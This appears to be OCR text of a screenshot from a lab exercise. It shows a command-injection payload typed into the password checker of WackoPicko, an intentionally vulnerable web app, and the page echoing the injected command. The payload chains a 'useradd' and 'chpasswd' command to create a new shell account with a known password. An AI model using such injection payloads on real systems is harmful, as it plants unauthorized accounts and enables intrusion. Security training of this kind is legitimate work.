 Kali Linux, an Offensive Sec...
WackoPicko.com
192.168.60.141/WackoPicko/passcheck.php
8
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
WackoPicko.com
Home
Upload
Recent
Guestbook
Login
Check your password strength
The command "grep ^123|useradd -m -s /bin/bash Mario ; echo "Mario:lozinka" | chpasswd #$ /etc/dictionaries-common/words" was used
dictionary.
123|useradd -m -s /bin/bash Mario ; echo "Mario:lozinka" | chpasswd # is a Bad Password
Password to check:
Check!